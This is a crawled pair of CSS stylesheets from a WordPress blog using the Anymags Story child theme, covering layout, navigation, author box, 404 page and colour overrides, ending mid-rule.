    text-decoration: none;
    padding-left: 10px;
    margin-right: 10px;
}

.tag-share-list .tags-links a:hover{
  text-decoration: underline !important;
}

.tag-share-list .tags-links a:focus{
  text-decoration: underline !important;
}


.tag-share-list .name-field {
  font-weight: 500;
  color: #1e1e1e;
  text-transform: capitalize;
  margin-left: 220px;
}





.author-details {
    padding: 40px 30px;
    border: 1px solid #e3e3e3;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 20px;
}

.author-details .author-img {
    width: 147px;
    max-width: 100%;
}

.author-details .author-img .ava-author {
    text-align: center;
    display: block;
    width: 100%;
    margin-bottom: 19px;
}

.author-details .author-img .ava-author a {
    display: inline-block;
    border-radius: 50%;
    height: 145px;
    overflow: hidden;
}

.author-details .author-img .ava-author img {
    max-width: 100%;
}

.author-details .about-author {
    width: calc(100% - 147px - 27px);
}

.author-details .about-author .author-name {
    font-weight: 500;
    font-size: 18px;
    line-height: 1.444444;
    color: #1e1e1e;
    word-break: break-word;
    margin-bottom: 3px;
}

.author-details .about-author .author-name a {
    color: #1e1e1e;
}

.author-details .author-img .socials-links {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    margin: -5px;
}

.author-details .author-img .socials-links a {
    font-size: 18px;
    line-height: 1.5;
    color: #bfbfbf;
    padding: 5px;
    transition: all 0.5s;
}

.author-details .author-img .socials-links a:hover {
    color: #00ada7;
}

.author-details .about-author .post {
    font-weight: 300;
    font-size: 16px;
    line-height: 1.625;
    color: #6e6e6e;
    word-break: break-word;
    margin-bottom: 20px;
}

.author-details .about-author .content {
    font-weight: 300;
    font-size: 16px;
    line-height: 1.75;
    color: #6e6e6e;
    word-break: break-word;
}

.navigation-blog {
    border: 1px solid #e3e3e3;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: stretch;
    position: relative;
    margin-bottom: 52px;
}

.navigation-blog::before {
    content: "";
    order: 2;
    display: block;
    min-width: 1px;
    min-height: 1px;
    background: #e3e3e3;
}

.navigation-blog .navi-item {
    flex-basis: 0;
    flex-grow: 1;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    padding: 33px 0;
}

.navigation-blog .navi-item.prev-blog {
    order: 1;
    text-align: right;
    padding-left: 30px;
}

.navigation-blog .navi-item .navi-arrow {
    font-size: 17px;
    line-height: 1;
    color: #bfbfbf;
    -ms-align-self: center;
    align-self: center;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 56px;
    height: 56px;
    border-radius: 50%;
    border: 1px solid #e6e6e6;
    transition: all 0.5s;
}

.navigation-blog .navi-item .navi-arrow:hover {
    background: #00ada7;
    border-color: #00ada7;
    color: #fff;
}

.navigation-blog .navi-item.next-blog {
    order: 3;
    padding-right: 30px;
}

.navigation-blog .navi-item .navi-text {
    width: calc(100% - 56px);
    padding: 0 25px;
}

.navigation-blog .navi-item .navi-text .name-navi {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.625;
    color: #00ada7;
    text-transform: capitalize;
    word-break: break-word;
    margin-bottom: 16px;
}

.navigation-blog .navi-item .navi-text .title-navi a{
    font-weight: 500;
    font-size: 18px;
    line-height: 2;
    color: #1e1e1e;
    word-break: break-word;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 2px;
    transition: all 0.5s ease;
}


.navigation-blog .navi-item .navi-text .info-navi a{
    font-weight: 300;
    font-size: 16px;
    line-height: 1.625;
    color: #6e6e6e;
    word-break: break-word;
}

.navigation-blog .navi-item .navi-text .info-navi a:hover{
  color: #00ada7;
  text-decoration: underline !important;
}

.navigation-blog .navi-item .navi-text .info-navi a:focus{
  color: #00ada7;
  text-decoration: underline !important;
}

.navigation-blog .navi-item .navi-text .title-navi a:hover {
    color: #00ada7;
    text-decoration: underline !important;
}

.navigation-blog .navi-item .navi-text .title-navi a:focus {
  color: #00ada7;
  text-decoration: underline !important;
}

.blog-sidebar-post .tag-list .tag-item{
  padding: 10px 20px;
  line-height: 44px;
  font-weight: 600;
  font-size: 12px;
  background-color: #f4f4f4;
  letter-spacing: 1px;
  transition: all 0.3s;
}

.blog-sidebar-post .tag-list .tag-item:hover{
  background-color: #00ada7;
  color: #fff;
}

.categories-list .categories-name{
  padding: 15px 0px;
}

.categories-list .categories-name a{
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 1px;
  transition: all 0.3s;
}

.categories-list .categories-name a:hover{
  color: #00ada7;
}

.categories-list .categories-name i{
  color: #00ada7;
  font-weight: 800;
  margin-right: 8px;
  font-size: 17px;
}

.categories-list .categories-name span{
  float: right;
  color: #00ada7;
  font-size: 14px;
  top: 2px;
  position: relative;
}

.categories-list .categories-name span:after{
  content: '\f105 ';
  position:absolute;
  font-family: FontAwesome;
  top: 0px;
  right: -13px;
  font-size: 15px;
}

.widget select{
  height: 50px;
  width: 100%;
  padding-left: 10px;
}



/* Go to top btn css start*/

#myBtn {
  display: none; 
  position: fixed; 
  bottom: 20px; 
  right: 20px; 
  z-index: 9999999; 
  border: none; 
  outline: none; 
  border-radius: 50px;
  background-color: #00ada7; 
  color: #fff; 
  cursor: pointer;
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-size: 21px;
  transition: all 0.5s;
}

#myBtn:focus{
  border: 2px dotted #fff;
}

#myBtn:hover {
  background-color: #00ada7b8;
}

@media all and (min-width: 992px) {
  .navbar-bar .main-header .menu-item .submenu{  display:block; opacity: 0;  visibility: hidden; transition:.3s; margin-top:0;  }
  
  .navbar-bar .main-header .menu-item .submenu{ top:80%; transform: rotateX(-75deg); transform-origin: 0% 0%; }
  .navbar-bar .main-header .menu-item .submenu{ top:180%;  }
  .navbar-bar .main-header .menu-item:hover .submenu{ transition: .3s; opacity:1; visibility:visible; top:100%; transform: rotateX(0deg); }
}

.posts-navigation .nav-links{
  float: left;
  width: 100%;
}

.posts-navigation .nav-links .nav-previous{
  float: left;
  width: 50%;
}

.posts-navigation .nav-links .nav-next{
  float: left;
  width: 50%;
}
.posts-navigation .nav-links .nav-previous a{
  color: #383838;
  font-weight: 600;
}
.posts-navigation .nav-links .nav-previous a:before{
  content: '\f177';
  font-family: 'fontAwesome';
  padding-right: 5px;
  color: #00ada7;
}

.posts-navigation .nav-links .nav-next a{
  color: #383838;
  font-weight: 600;
}

.posts-navigation .nav-links .nav-next a:after{
  content: '\f178';
  font-family: 'fontAwesome';
  padding-left: 5px;
  color: #00ada7;
}

.posts-navigation .nav-links .nav-next a:hover{
  color: #00ada7;
  text-decoration: underline !important;
}

.posts-navigation .nav-links .nav-previous a:hover{
  color: #00ada7;
  text-decoration: underline !important;
}

.posts-navigation .nav-links .nav-next a:focus{
  color: #00ada7;
  text-decoration: underline !important;
}

.posts-navigation .nav-links .nav-previous a:focus{
  color: #00ada7;
  text-decoration: underline !important;
}

/* CSS FOR INSTAGRAM FEED*/
.related-post {
    font-size: 30px;
    text-align: left;
    margin-bottom: 27px;
}

.insta-content {
    position: relative;
}

.insta-content #instafeed {
    overflow: hidden;
    padding-left: 0px;
    list-style: none;
    margin-bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.widget ul {
    margin: 0;
    padding: 0;
}

.insta-content #instafeed > .feed-item {
    max-width: 16.6666%;
}

.insta-content #instafeed > .feed-item a {
    display: block;
    position: relative;
}

.insta-content #instafeed > .feed-item img {
    width: 100%;
    -webkit-transition: all 0.25s;
    transition: all 0.25s;
}

.insta-content #instafeed > .feed-item a .overlay {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    transition: all 0.35s;
    opacity: 0;
}

.insta-content #instafeed > .feed-item a .overlay > i {
    font-size: 15px;
    transform: scale(4);
    transition: all 0.5s ease-in-out;
}

.insta-content #instafeed > .feed-item:hover .overlay {
    opacity: 1;
}

.insta-content #instafeed > .feed-item:hover .overlay i{
    font-size: 10px;
}

.entry-footer{
  padding-top: 30px;
}

.entry-footer .cat-links{
  font-size: 16px;
  line-height: 1.626;
  word-break: break-word;
  display: flex;
  flex-wrap: wrap;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-right: 30px;
  font-weight: 500;
  color: #1e1e1e;
  text-transform: capitalize;
  margin-right: 15px;
}

.entry-footer .cat-links a{
  font-weight: 400;
  color: #00ada7;
  text-transform: capitalize !important;
  text-decoration: none;
  padding-left: 10px;
  margin-right: 10px;
}

.entry-footer .cat-links a:hover{
  text-decoration: underline !important;
}

.entry-footer .cat-links a:focus{
  text-decoration: underline !important;
}

.entry-footer .tags-links{
  font-size: 16px;
  line-height: 1.626;
  word-break: break-word;
  display: flex;
  flex-wrap: wrap;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-right: 30px;
  font-weight: 500;
  color: #1e1e1e;
  text-transform: capitalize;
  margin-right: 15px;
}

.entry-footer .tags-links a{
  font-weight: 400;
  color: #00ada7;
  text-transform: capitalize !important;
  text-decoration: none;
  padding-left: 10px;
  margin-right: 10px;
}


.entry-footer .tags-links a:hover{
  text-decoration: underline !important;
}

.entry-footer .tags-links a:focus{
  text-decoration: underline !important;
}


.entry-footer .comments-link{
  font-size: 16px;
  line-height: 1.626;
  flex-wrap: wrap;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-right: 30px;
  font-weight: 600;
  color: #1e1e1e;
  text-transform: capitalize;
  margin-right: 15px;
}
.entry-footer .comments-link a{
  color: #00ada7;
}

.entry-footer .comments-link a:hover{
  text-decoration: underline !important;
}

.entry-footer .comments-link a:focus{
  text-decoration: underline !important;
}

.entry-footer .edit-link a{
  color: #e40914;
  font-weight: 500;
  margin-left: 10px;
  /*border-bottom: 1px solid #e40914;*/
}
.entry-footer .edit-link a:hover{
  color: #00ada7;
}

.entry-footer .edit-link a:focus{
  color: #00ada7;
  text-decoration: underline !important;
}

/* === 404 Error page ==== */

.page-404 {
  background: #fff;
  height: auto;
  padding: 125px 0;
}

.page-404-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  height: 100%;
}

.page-404-inner h1 {
  font-size: 155px;
  color: #00ada7;
}

.page-404-inner h3 {
  font-size: 55px;
  color: #1f1f1f;
}

.page-404-inner p {
  color: #1f1f1f;
  font-size: 20px;
  margin-top: 25px;
}

.page-404-inner .btn {
  margin-top: 25px;
}

.page-404-inner .btn{
  width: 200px;
  color: #fff;
  border-radius: 0;
  padding: 15px 25px;
  border: 2px solid #1f1f1f;
  transition: all 0.5s;
  background: #1f1f1f;
}

.page-404-inner .btn:hover{
  background: #00ada7;
  border: 2px solid #00ada7;
  color: #fff;
}

/*=================================
      404 Error page css End
===================================*/


.comment-content a:focus,.textwidget a:focus{
 
  color: #00ada7 !important;
  text-decoration: underline !important;
}

.blog-sec-wp .content-part a{
  text-decoration: underline !important;
  color: #00ada7 !important;
}

.anymags-blog a{
  text-decoration: none !important;
}

.sidebar a,
.logged-in-as a,
.navigation-blog a,
.paging-navigation a{
  text-decoration: none !important;
  color:#028580;
}

.sidebar p a{
  text-decoration: underline !important;
}

.footer-section .textwidget a{
  text-decoration: underline !important;
}



--- FILE ---
content_type: text/css
request_url: https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css
body_size: 5436
content:
/*
 Theme Name:   Anymags Story
 Theme URI:    
 Description:  Anymags Story is child theme of anymags blog theme. Anymags Story is free, personal, elegent WordPress blog theme. Anymags News theme having setting in customizer and can check live change of settings. Anymags having topbar header, social icons, sidebar features and many more features. Anymags Story is a perfect responsive magazine style WordPress theme. This theme is suitable for news, newspaper, magazine, publishing, business and any kind of sites. Anymags is a 100% GPL and minimal WordPress blog theme. Also theme is Gutenberg ready. So it will work fie with the latest version of WordPress. Theme is compatible with all blocks and patterns of WordPress. This theme is developed based on customizer settings. You can see the live changes that you have made in customizer. Anymags also comes with added custom widgets for author, featured posts and social icons. It has top level menu, social icons, slider, promotional banner, sidebar option & many more other features. In addition, it has copyright text, go to the top, footer widgets, blog page options, related posts, sidebar, etc. This theme is lightweight and easy to use theme for travel blog, food blog, technology blog and fashion blog or any type of news website. You can also use this theme for personal blog and magazine sites too. Furthermore, it comes with demo data to make the site like the demo, detailed documentation including video and text, free support via chat and forum. It is developed by the experts WordPress developers so that you will never look for alternatives after using this theme. Try this awesome and carefully crafted theme today.
 Author:       blogwp
 Author URI:   
 Template:     anymags
 Version:      1.0.3
 Requires at least: 5.5
 Tested up to: 6.2
 Requires PHP: 5.6
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         left-sidebar, right-sidebar, custom-logo, custom-menu, featured-images, footer-widgets, custom-colors, custom-header, theme-options, threaded-comments, blog
 Text Domain:  anymags-story
*/


*{
    font-family: 'Prosto One', cursive;
}

h1,h2,h3,h4,h5,h6,p,span{
    /*font-family: 'Concert One', cursive;*/
}


.blog-sec-wp .blog-area .blog-content p {
    font-size: 16px;
    text-align: left;
    padding-right: 5rem;
}

.blog-sec-wp .blog-area .blog-content .read-more i {
    display: none;
}


.anymags-main-navigation .wrapper {
    background: #000000;
    padding: 10px 0;
}
#page img{
    object-fit: cover;
}

.anymags-main-navigation ul.nav-menu > li:hover > a, .anymags-main-navigation ul.nav-menu > li.focus > a {
    color: #fff;
}

@media screen and (min-width: 1024px){
    .anymags-main-navigation ul ul li:hover > a,.anymags-main-navigation ul ul li.focus > a {
        background-color: #000;
        color: #fff;
    }
}

.anymags-menu-toggle:hover,.anymags-menu-toggle:focus {
    outline: 1px dotted #fff !important;
}

.slider-active .slick-track::before{
    background-color: rgb(254, 235, 229);
    position: absolute;
    width: 590px;
    height: 575px;
    content: "";
    right: 0;
    bottom: 50px;
    border-radius: 0 0px 10px 10px;
}

.slider-active .slick-dots {
    position: absolute;
    top: 40%;
    left: 22%;
}
.slider-active .slick-dots li button {
    text-indent: -99999px;
    border: none;
    padding: 0;
    height: 1px;
    margin-left: 10px;
    background: #fa346e;
    border-radius: 50px;
    z-index: 1;
    cursor: pointer;
    transition: .3s;
    
}
 .slider-active .slick-dots li.slick-active button {
    width: 50px;
   background: #fa346e;
}
.slider-active .slick-dots li.slick-active button::before {
    background: url("../img/bg/active-dote.html");
    opacity: 1;
}
.slider-active .slick-dots li button::before {
    content: "";
    width: 19px;
    height: 19px;
    background: url("../img/bg/dote.html");
    float: left;
    position: relative;
    margin-top: -9px;
    left: -19px;
    border-radius: 50%;
    opacity: .7;
    background-repeat: no-repeat;
    background-position: center;
}

.slider-active .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 70px;
    height: 60px;
    width: 60px;
    color: #fa346e;
    font-size: 18px;
    line-height: 65px;
    border: none;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    z-index: 9;
    cursor: pointer;
    padding: 0;
    box-shadow: 4px 2px 0 0 transparent;
    transition: .5s;
}
.slider-active .slick-next {
    right: 70px;
    left: auto;
}
.slider-active .slick-arrow:hover {
    box-shadow: 4px 2px 0 0 #fa346e;
}

.box-slider-post
{
    margin: 0 15px;
    position: relative;
    border-radius: 0px;
    overflow: hidden;
}

.category-post-slider-active {
    margin: 0 -760px;
}

.box-slider-post .text{
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    transform: translate(-50%, -50%);
    width: 70%;
    z-index: 1;
}
.box-slider-post .text h5,.box-slider-post .text h3{
    color: #fff;
}
.box-slider-post .text h3{
  font-size: 38px;
}
.box-slider-post .text .post-tags{
    margin-bottom: 10px;
}
.box-slider-post .text .post-tags li {
    display: inline-block;
    margin-right: 10px;
}
.box-slider-post .text .post-tags li a{
    color: #fff;
}

.box-slider-post .text .post-tags .slider-cat
{
    padding: 1px 10px;
    text-transform: uppercase;
    border-radius: 3px;
    color: #fff;
}

.box-slider-post img{
    height: 700px !important;
}

.box-slider-post .text .post-tags .slider-cat:before{
        content: '';
        width: 30px;
        height: 1px;
        display: block;
        margin-right: 20px;
        position: relative;
        right: 50px;
        top: 13px;
        background-color: #eee6e2;
}

.box-slider-post .text h3 a{
        color:#fff;
        letter-spacing: 2px;
}

.wp-header .logo-area a {
    font-size: 40px;
    color: #000;
    font-weight: 700;
    overflow-wrap: break-word;
}

.fix{
    overflow: hidden;
}

.post-tags .byline{
    text-transform: capitalize;
    color: #fff;
}

.post-tags .icon{
    text-transform: capitalize;
    color: #fff;
}

.box-slider-post{
    position: relative;
}

.box-slider-post:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    opacity: 0.5;
    left: 0;
    background: #000;
}

#myBtn {
    background: #000;
}

.wp-block-search .wp-block-search__button {
    background: #cfac9f;
}

.wp-block-search .wp-block-search__button:hover{
    background-color: #000;
    transition: 1s;
}

.wp-header .wp-topbar #topbar-menu li a:after {
    background: #cfac9f;
}

.wp-header .wp-topbar #topbar-menu li:last-child a:after{
  display: none;
}

.wp-header .wp-topbar ul li a {
    font-size: 16px;
}

.anymags-main-navigation a {
    font-size: 18px;
}

.wp-header .wp-topbar ul li a:hover, .wp-header .wp-topbar ul li span:hover {
    color: #000;
}

.wp-header .wp-topbar ul li a:focus,.wp-header .wp-topbar ul li span:focus{
  color: #cfac9f;   
}

.wp-header .wp-topbar .topbar-left ul li a:hover {
    color: #cfac9f;
}

.wp-header .wp-topbar .topbar-left ul li a:focus {
    color: #cfac9f;
}

.blog-top-content{
    text-align: center;
}

.blog-sec-wp .blog-user-details li i {
    color: #cfac9f;
}

.sidebar .widget .wp-block-group .wp-block-group__inner-container h2:before,.sidebar .widget h2:before {
    background-color: #cfac9f;
}

.wp-block-latest-comments__comment-meta {
    color: #cfac9f;
}

.blog-sec-wp .blog-area .blog-content .read-more:hover {
    background-color: #cfac9f;
}

.blog-sec-wp .blog-area .blog-content .read-more:focus {
    background-color: #cfac9f;
}

.blog-sec-wp .blog-user-details {
    display: inline-flex;
    align-items: center; 
    padding-left: 0;
}

.blog-sec-wp .blog-area .blog-img {
    position: relative;
    padding-bottom: 20px;
}

.blog-sec-wp .sidebar .widget_archive ul li a:before, .blog-sec-wp .sidebar .wp-block-archives li a:before {
    content: '\f101';
    font-family: fontAwesome;
    position: absolute;
    top: 2px;
    left: -20px;
    color: #cfac9f;
    line-height: 18px;
    font-size: 15px;
}

.sidebar .widget_categories ul .cat-item::before, .sidebar .wp-block-categories .cat-item::before {
    content: '\f101';
    font-family: 'fontAwesome';
    font-size: 14px;
    color: #cfac9f;
    line-height: 1;
    position: absolute;
    top: 5px;
    left: 0;
    transition: all 0.2s;
}

.blog-sec-wp .paging-navigation .navigation .current {
        background: #cfac9f;
}

.blog-sec-wp .paging-navigation .navigation .current {
        background: #000;
        border-color: #000;
}

.blog-content-page{
    text-align: center;
}
.wp-header .wp-topbar ul{
    margin-top: 18px;
}

.blog-sec-wp .paging-navigation .navigation a:hover {
    color: #fff;
    background-color: #000;
    border-color: #000;
}

.blog-sec-wp .blog-area .blog-content .title a:hover {
    color: #cfac9f;
}

.blog-sec-wp .blog-user-details li .byline {
     font-family: 'Cormorant Garamond', serif;
}

.blog-sec-wp .blog-area .blog-content .title a:focus {
    color: #cfac9f;
}

.blog-sec-wp .blog-user-details li a {
     font-family: 'Cormorant Garamond', serif;
}

.sidebar .widget_block .wp-block-group .wp-block-latest-posts li a {
    font-family: 'Cormorant Garamond', serif;
}

blockquote::before {
    color: #cfac9f;
}

.blog-content ul li a {
    color: #cfac9f !important;
}


.navigation-blog .navi-item .navi-text .name-navi {
    color: #000;
}

.entry-footer .cat-links a {
    color: #cfac9f;
}

.entry-footer .tags-links a {
    color: #cfac9f;
}

.entry-footer .comments-link a {
    color: #cfac9f;
}

.comments-area .comment-respond .comment-form .form-submit .submit {
    background: #000;
}
.comments-area .comment-respond .comment-form .form-submit .submit:hover {
    background: #000;
}

.sidebar ul li a:hover {
    color: #cfac9f !important;
    text-decoration: underline !important;
}

.sidebar ul li a:focus {
    color: #cfac9f !important;
    text-decoration: underline !important;
}

.comments-area .comment-list .comment .comment-body .comment-content p a {
    color: #000;
    text-decoration: underline !important;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a time:hover {
    text-decoration: underline !important;
    color: #cfac9f !important;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a time:focus {
    text-decoration: underline !important;
    color: #cfac9f !important;
}

.wp-block-quote p{
    padding-left: 20px;
}

.wp-block-quote a{
    color: #cfac9f !important;
}

.anymags-main-navigation a {
    display: block;
    font-weight: 600;
    color: #fff;
    font-size: 16px;
}

.footer-section .footer-top {
    padding-top: 40px;
}

.social-area li .fa-facebook{
    color:blue;
}
.social-area li .fa-twitter{
    color:#1DA1F2;
}

.social-area li .fa-youtube-play{
    color:#FF0000;
}

.social-area li .fa-instagram{
   
    color:#8a3ab9;
}

.anymags-main-navigation .menu-item-has-children > a:after{
    position: relative;
    top: 2px;
}

.footer-section .footer-top .widget-title:after, .footer-section .footer-top .widget .wp-block-group h2:after, .footer-top .widget h2:after {
    background-color: #cfac9f;
}
.box-slider-post img {
    height: auto;
    width: 100%;
}

.anymags-main-navigation .nav-menu ul li ul li a {
    color: #000;
}

.anymags-main-navigation ul ul.children .page_item_has_children > a:after {
     content: "\f105" !important; 
}

.anymags-main-navigation .nav-menu ul ul li:hover > a,.anymags-main-navigation .nav-menu ul ul li.focus > a {
    background-color: #000;
    color: #fff;
}

.anymags-blog a:hover{
    text-decoration: underline;
}

.blog-sec-wp .content-part a {
    text-decoration: underline !important;
    color: #cfac9f !important;
}
.anymags-main-navigation ul ul li a:hover, .anymags-main-navigation ul ul li.current-menu-ancestor:hover > a {
    color: #fff !important;
}

.anymags-main-navigation .nav-menu ul ul li:hover > a, .anymags-main-navigation .nav-menu ul ul li.focus > a {
    background-color: #000;
    color: #fff !important;
}


@media screen and (max-width:768px){
        .anymags-main-navigation .nav-link {
                color: #cfac9f !important;
        }
}

.blog-content a{
    text-decoration: underline !important;
}
.blog-sec-wp .blog-area .blog-content h3 a{
    color: #0d6efd;
}
.blog-sec-wp .blog-area .blog-content h3 a:hover{
    color: #0A58C9;
}

.anymags-main-navigation ul.nav-menu .current_page_item > a, .anymags-main-navigation ul.nav-menu .current-menu-item > a, .anymags-main-navigation ul.nav-menu .current_page_ancestor > a, .anymags-main-navigation ul.nav-menu .current-menu-ancestor > a {
    color: #cfac9f;
}

.sidebar a, .logged-in-as a, .navigation-blog a, .paging-navigation a {
   
    color: #cfac9f;
}

.post-nav-links .current {
    position: relative;
    color: #ffffff;
    padding: 10px 18px;
    justify-content: center;
    border-radius: 50px;
    border: 1px solid #dddddd;
    margin-right: 10px;
    transition: all 0.5s;
    background: #cfac9f;
    z-index: 1;
    border-color: #cfac9f;
}

#myBtn:hover {
    background-color: #000;
}
.widget_tag_cloud .tagcloud .tag-cloud-link:hover, .widget_tag_cloud .wp-block-tag-cloud .tag-cloud-link:hover, .widget .wp-block-group .wp-block-tag-cloud .tag-cloud-link:hover
{
    background-color: #cfac9f;
}
.blog-sec-wp .blog-area .blog-content .read-more {
       margin: auto;
}
.footer-section .footer-top ul li a:hover
{
     color: #cfac9f !important;
}



/*body {
    padding-top:5rem;
}*/
.mainheading {
    padding:1rem 0rem;
}
a {
    color:#00ab6b;
}
a,a:hover {
    transition:all 0.2s;
}
.mediumnavigation {
    background:rgba(255,255,255,.97);
    box-shadow:0 2px 2px -2px rgba(0,0,0,.15);
}
section {
    margin-bottom:20px;
}
.section-title h2 {
    border-bottom:1px solid rgba(0,0,0,.15);
    margin-bottom:25px;
    font-weight:700;
    font-size:1.4rem;
    margin-bottom:27px;
}
.section-title span {
    border-bottom:1px solid rgba(0,0,0,.44);
    display:inline-block;
    padding-bottom:20px;
    margin-bottom:-1px;
    font-size: 25px;
}
@media (min-width:576px) {
    .card-columns.listfeaturedtag {
        -webkit-column-count:2;
        -moz-column-count:2;
        column-count:2;
    }
}
@media (min-width:992px) {
    .navbar-toggleable-md .navbar-nav .nav-link {
        padding-right:.7rem;
        padding-left:.7rem;
    }
}
.card-columns .card {
    margin-bottom:20px;
}
.listfeaturedtag .wrapthumbnail {
    height:auto;
    flex:0 0 auto;
}
.listfeaturedtag .card {
    border:1px solid rgba(0,0,0,.1);
    border-radius:2px;
    height:auto;
    padding-left:0;
    margin-bottom:15px;
}
.listfeaturedtag .thumbnail {
    background-size:cover;
    height:100%;
    display:flex;
    background-position:38% 22% !important;
    background-origin:border-box!important;
    border-top-left-radius:2px;
}
.listfeaturedtag .card-block {
    padding-left:0;
}
.listfeaturedtag h2.card-title,.listrecent h2.card-title {
    font-size:1.3rem;
    font-weight:700;
    line-height: 1.25;
}
.listfeaturedtag h2.card-title a,.listrecent h2.card-title a {
    color:rgba(0,0,0,.8);
    padding-left: 30px;
    display: inline-block;
    padding-right: 15px;
}
.listfeaturedtag h2.card-title a:hover,.listrecent h2.card-title a:hover {
    color:rgba(0,0,0,.6);
    text-decoration:none;
}
.listfeaturedtag h4.card-text,.listrecent h4.card-text {
    color:rgba(0,0,0,.44);
    font-size:0.95rem;
    line-height:1.4;
    font-weight:400;
    padding-right: 10px;
    padding-left: 30px;
}
.listfeaturedtag .wrapfooter {
    position:relative;
    top:-10px;
    font-size:12px;
    display:flex;
    width:55%;
    padding-left: 14px;

}
.listrecent .wrapfooter {
    font-size:12px;
    margin-top:30px;
    padding-left: 28px;
    margin-bottom: 18px;
    display: flex;
}
.author-thumb {
    width:40px;
    height:40px;
    float:left;
    margin-right:13px;
    border-radius:100%;
}
.post-top-meta {
    margin-bottom:2rem;
}
.post-top-meta .author-thumb {
    width:72px;
    height:72px;
}
.post-top-meta.authorpage .author-thumb {
    margin-top:40px;
}
.post-top-meta span {
    font-size:0.9rem;
    color:rgba(0,0,0,.44);
    display:inline-block;
}
.post-top-meta .author-description {
    margin-bottom:5px;
    margin-top:5px;
    font-size:0.95rem;
}
.author-meta {
    flex:1 1 auto;
    white-space:nowrap!important;
    text-overflow:ellipsis!important;
    overflow:hidden!important;
}
span.post-name,span.post-date,span.author-meta {
    display:inline-block;
    text-transform: capitalize;

}
.post-date a{
    color: #000;
}
span.post-read-more {
    align-items:center;
    display:inline-block;
    float:right;
    margin-top:8px;
}
span.post-read-more a {
    color:rgba(0,0,0,.44);
}
span.post-name a,span.post-read-more a:hover {
    color:rgba(0,0,0,.8);
}
.dot:after {
    content:"·";
    margin-left:3px;
    margin-right:3px;
}
.mediumnavigation .form-control {
    font-size:0.8rem;
    border-radius:30px;
    overflow:hidden;
    border:1px solid rgba(0,0,0,0.04);
}
.mediumnavigation .form-inline {
    margin-left:15px;
}
.mediumnavigation .form-inline .btn {
    margin-left:-50px;
    border:0;
    border-radius:30px;
    cursor:pointer;
}
.mediumnavigation .form-inline .btn:hover,.mediumnavigation .form-inline .btn:active {
    background:transparent;
    color:green;
}
.mediumnavigation .navbar-brand {
    font-weight:500;
}
.mediumnavigation .dropdown-menu {
    border:1px solid rgba(0,0,0,0.08);
    margin:.5rem 0 0;
}
.mediumnavigation .nav-item,.dropdown-menu {
    font-size:0.9rem;
}
.mediumnavigation .search-icon {
    margin-left:-40px;
    display:inline-block;
    margin-top:3px;
    cursor:pointer;
}
.mediumnavigation .navbar-brand img {
    max-height:30px;
    margin-right:5px;
}
.mainheading h1.sitetitle {
    font-family:Righteous;
}
.mainheading h1.posttitle {
    font-weight:700;
    margin-bottom:1rem;
}
.footer {
    border-top:1px solid rgba(0,0,0,.05)!important;
    padding-top:15px;
    padding-bottom:12px;
    font-size:0.8rem;
    color:rgba(0,0,0,.44);
    margin-top:50px;
}
.link-dark {
    color:rgba(0,0,0,.8);
}
.article-post {
    font-family:Merriweather;
    font-size:1.2rem;
    line-height:1.8;
    color:rgba(0,0,0,.8);
}
blockquote {
    border-left:4px solid #000;
    padding:0 20px;
    font-style:italic;
    color:rgba(0,0,0,.5);
}
.article-post p,.article-post blockquote {
    margin:0 0 1.5rem 0;
}
.featured-image {
    display:block;
    margin:0px auto;
    margin-bottom:1.5rem;
}
.share {
    text-align:center;
    margin-top:20px;
}
.share p {
    margin-bottom:10px;
    font-size:0.95rem;
}
.share {
    display:none;
}
.share ul li {
    display:inline-block;
    margin-bottom:5px;
}
.share ul {
    padding-left:0;
    margin-left:0;
}
.svgIcon {
    vertical-align:middle;
}
@media (min-width:1024px) {
    .share {
        position:fixed;
        display:block;
    }
    .share ul li {
        display:block;
    }
}
@media (max-width:999px) {
    .listfeaturedtag .wrapthumbnail, .listfeaturedtag .col-md-7 {
        width:100%;
        max-width:100%;
        -webkit-box-flex: 0;
        -webkit-flex: 100%;
        -ms-flex: 100%;
        flex: 100%;
    }
    .listfeaturedtag .wrapthumbnail {
        height:250px;
    }
    .listfeaturedtag .card {
        height:auto;
    }
    .listfeaturedtag .wrapfooter {
        position:relative;
        margin-top:30px;
    }
    .listfeaturedtag .card-block {
        padding:20px;
    }
}
@media (max-width:1024px) {
    .post-top-meta .col-md-10 {
        text-align:center;
    }
}
@media (max-width:767px) {
    .post-top-meta.authorpage {
        text-align:center;
    }
}
.share,.share a {
    color:rgba(0,0,0,.44);
    fill:rgba(0,0,0,.44);
}
.graybg {
    background-color:#fafafa;
    padding:40px 0 46px;
    position:relative;
}
.listrelated .card {
    box-shadow:0 1px 7px rgba(0,0,0,.05);
    border:0;
}
.card {
